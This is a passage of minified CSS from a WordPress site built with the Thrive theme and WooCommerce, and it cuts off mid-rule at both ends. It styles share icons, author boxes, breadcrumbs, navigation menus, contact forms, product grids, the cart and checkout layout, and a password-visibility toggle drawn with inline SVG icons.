90%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_t_share .tve_s_icon{background-color:#42b3ea}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_fb_share .tve_s_icon{background-color:#3569b4}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_in_share .tve_s_icon{background-color:#0177b5}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_pin_share .tve_s_icon{background-color:#f2303c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_xing_share .tve_s_icon{background-color:#006063}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_yt_share .tve_s_icon{background-color:#ec162c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_g_share .tve_s_icon{background-color:#e04b35}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon{border-color:#42b3ea;color:#42b3ea}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon svg{fill:#42b3ea}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon:hover{background-color:#42b3ea;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon{border-color:#3569b4;color:#3569b4}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon svg{fill:#3569b4}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon:hover{background-color:#3569b4;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon{border-color:#0177b5;color:#0177b5}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon svg{fill:#0177b5}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon:hover{background-color:#0177b5;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon{border-color:#f2303c;color:#f2303c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon svg{fill:#f2303c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon:hover{background-color:#f2303c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon{border-color:#006063;color:#006063}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon svg{fill:#006063}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon:hover{background-color:#006063;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon{border-color:#ec162c;color:#ec162c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon svg{fill:#ec162c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon:hover{background-color:#ec162c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon{border-color:#e04b35;color:#e04b35}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon svg{fill:#e04b35}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon:hover{background-color:#e04b35;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_t_share .tve_s_icon{background-color:#42b3ea;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_fb_share .tve_s_icon{background-color:#3569b4;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_in_share .tve_s_icon{background-color:#0177b5;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_pin_share .tve_s_icon{background-color:#f2303c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_xing_share .tve_s_icon{background-color:#006063;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_yt_share .tve_s_icon{background-color:#ec162c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_g_share .tve_s_icon{background-color:#e04b35;color:#fff}.tve_social_items a{font-size:unset}.thrv-divider .tve_sep{background:transparent;border:none}.thrv-divider .tve_sep-1{border-left:0;border-right:0;border-style:solid;border-top:0;height:0;width:initial!important}.tve_s_item a{border:0;box-shadow:none;color:#fff!important;display:table;padding:2px;text-decoration:none!important}body:not(.ttb-editor-page) .tcb-post-content:before,body:not(.ttb-editor-page) .tcb-post-content:after{display:none}.thrive_author_box{min-height:50px}.thrive_author_box .tve_social_items{font-size:12px}.thrive_author_box .theme-author-text{font-size:14px;font-weight:500;letter-spacing:1.4px;color:#0a0a0a;margin:30px 0 0}.thrive_author_box .theme-author-name{font-size:24px;color:#008fff}.thrive_author_box .theme-auth-follow{font-size:14px;font-weight:300;margin:40px 0 10px}.thrive_author_box .theme-author-header{font-size:14px;font-weight:500;color:#0a0a0a;text-transform:uppercase;margin:40px 0 10px}.thrive_author_box .theme-author-desc{font-size:16px;font-weight:300;line-height:1.75}.tcb-clear .theme-comments-number{float:right}.thrv_wrapper.thrv_text_element{padding:1px}.theme-button{display:flex;max-width:100%}.theme-button .tcb-button-link{width:100%}p.tcb-post-date,p.tcb-post-author,p.tcb-post-comments-number,p.tcb-post-categories,.theme-comments-number p{font-size:14px;font-weight:300;letter-spacing:.7px;color:#444}.thrive-dynamic-list{display:table}.thrive-dynamic-list .thrv_wrapper{margin:0}.thrive-dynamic-list:empty{min-height:40px}.thrive-dynamic-list[data-layout=horizontal] ul{display:flex;flex-wrap:wrap;justify-content:flex-start}.thrive-dynamic-list .theme-dynamic-list{list-style:none;margin:0!important;padding:0!important}.thrive-dynamic-list li{display:flex;margin:0 0 15px}.thrive-dynamic-list li .thrive-dynamic-styled-list-text{display:flex;align-items:center}.thrive-dynamic-list .dynamic-list-icon .thrv_icon{margin-right:1px;padding:5px 10px 3px}.thrive-dynamic-list a{text-decoration:none;color:#0a0a0a;font-weight:400;font-size:14px}.tcb-flip .tcb-button-link{flex-direction:row-reverse}a.tcb-plain-text{cursor:pointer}.thrv_meta_elements p{margin-bottom:0}[data-button_layout=icon] .tcb-button-texts{display:none}[data-button_layout=icon].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left:0}.tcb-post-tags,.tcb-post-categories,.tcb-post-author,.entry-author-role,.tcb-post-comments-number{display:inline-block}.section-background .svg-shape-bottom,.section-background .svg-shape-top{position:absolute;left:0}.thrv_wrapper.tcb-post-author,.thrv_wrapper.tcb-post-date,.thrv_wrapper.tcb-post-thumbnail,.thrv_wrapper.thrive-dynamic-list{margin:0}.thrv_wrapper#content,.thrv_wrapper.tcb-post-author-picture,.thrv_wrapper.tcb-post-thumbnail,.thrv_wrapper.main-container{padding:0}.tcb-post-thumbnail img{box-sizing:border-box}.thrive-breadcrumbs{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;font-weight:300;color:#939292;font-size:14px;padding-left:0!important;margin:10px 0}.thrive-breadcrumbs li{color:inherit;display:inline-flex;align-items:center;line-height:inherit}.thrive-breadcrumbs li.thrive-breadcrumb{margin:0;padding:0}.thrive-breadcrumbs li.thrive-breadcrumb-separator{cursor:default;justify-content:center;margin:0 10px;padding:0}.thrive-breadcrumbs li.thrive-hidden-element{display:none}.thrive-breadcrumbs li.thrive-breadcrumb-path{font-weight:inherit}.thrive-breadcrumbs li.thrive-breadcrumb-leaf{cursor:default;color:#1d1d1d;font-weight:400}.thrive-breadcrumbs li.thrive-breadcrumb-leaf span{overflow:hidden;max-width:none}.thrive-breadcrumbs li a{color:inherit;text-decoration:none;font-size:inherit;font-weight:inherit;line-height:inherit}.thrive-breadcrumbs li a:hover{text-decoration:underline}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{text-overflow:ellipsis;white-space:nowrap;max-width:80ch}@media(max-width:1023px){.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{max-width:25ch}}.main-navigation ul{margin:0;padding:0}.main-navigation ul:after{content:"";display:table;clear:both}.main-navigation ul li{margin:0 25px;float:left;list-style:none;position:relative}.main-navigation ul li:hover>ul{display:block}.main-navigation ul li a{text-decoration:none;font-size:17px;color:#444;text-transform:uppercase;padding:35px 0;display:inline-block}.main-navigation ul.sub-menu{position:absolute;left:0;top:80%;display:none;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:10;width:220px;padding:10px 0}.main-navigation ul.sub-menu ul.sub-menu{top:-5px;left:100%}.main-navigation ul.sub-menu li{padding:0 10px;margin:0;display:block;float:none;line-height:1.6}.main-navigation ul.sub-menu li a{padding:0;text-transform:none}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;left:-999em;position:absolute;top:100%;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{float:left;padding:10px 20px;position:relative}.main-navigation a{display:block;text-decoration:none}@media(max-width:767px){.main-navigation ul{margin:0;padding:0}.main-navigation ul:after{content:"";display:table;clear:both}.main-navigation ul li{margin:0 5px;float:left;list-style:none;position:relative}.main-navigation ul li:hover>ul{display:none}.main-navigation ul li a{text-decoration:none;font-size:17px;color:#444;text-transform:uppercase;padding:5px 0;display:inline-block}.main-navigation ul.sub-menu{position:absolute;left:0;top:80%;display:none;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:10;width:220px;padding:10px 0}.main-navigation ul.sub-menu ul.sub-menu{top:-5px;left:100%}.main-navigation ul.sub-menu li{padding:0 10px;margin:0;display:block;float:none;line-height:1.6}.main-navigation ul.sub-menu li a{padding:0;text-transform:none}}.tve-cf-item{margin-bottom:30px;box-sizing:border-box}.tve-cf-submit{box-sizing:border-box!important}span.tcb-cf-error,input[type=text].tcb-cf-error,input[type=email].tcb-cf-error,textarea.tcb-cf-error{color:#fb5c55;border-color:#fb5c55}span.tcb-cf-error{font-size:13px}span.tcb-cf-error{display:inline-block;padding:10px 0}.thrv-contact-form{width:100%;box-sizing:border-box}.thrv-contact-form input,.thrv-contact-form input[type=password],.thrv-contact-form input[type=email],.thrv-contact-form input[type=url],.thrv-contact-form input[type=text],.thrv-contact-form input[type=tel],.thrv-contact-form select,.thrv-contact-form textarea{box-sizing:border-box;background-color:#fff;padding:19px 20px;border:1px solid #000;line-height:1em;width:100%;color:#50565f;resize:vertical;outline:none;font-size:17px}.thrv-contact-form input:hover,.thrv-contact-form input:focus,.thrv-contact-form input[type=password]:hover,.thrv-contact-form input[type=password]:focus,.thrv-contact-form input[type=email]:hover,.thrv-contact-form input[type=email]:focus,.thrv-contact-form input[type=url]:hover,.thrv-contact-form input[type=url]:focus,.thrv-contact-form input[type=text]:hover,.thrv-contact-form input[type=text]:focus,.thrv-contact-form input[type=tel]:hover,.thrv-contact-form input[type=tel]:focus,.thrv-contact-form select:hover,.thrv-contact-form select:focus,.thrv-contact-form textarea:hover,.thrv-contact-form textarea:focus{border-color:#1da5e5}.theme-has-off-screen-sidebar.visible-off-screen-sidebar .tve-sf-overlay-container{width:calc(100% - var(--off-screen-sidebar-size))}.theme-has-off-screen-sidebar.visible-off-screen-sidebar[data-off-screen-side=left] .tve-sf-overlay-container{left:var(--off-screen-sidebar-size)}.single-thrive_typography .woocommerce-store-notice{display:none!important}body.post:not(.tve_editor_page) .thrv_contents_table:not(.tve-rendered),body.post:not(.tve_editor_page) .tve-dynamic-toc:not(.tve-rendered),body.page:not(.tve_editor_page) .thrv_contents_table:not(.tve-rendered),body.page:not(.tve_editor_page) .tve-dynamic-toc:not(.tve-rendered),body.single:not(.tve_editor_page) .thrv_contents_table:not(.tve-rendered),body.single:not(.tve_editor_page) .tve-dynamic-toc:not(.tve-rendered){display:none}body.post:not(.tve_editor_page) #tve_editor .thrv_contents_table,body.page:not(.tve_editor_page) #tve_editor .thrv_contents_table,body.single:not(.tve_editor_page) #tve_editor .thrv_contents_table{display:block}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce 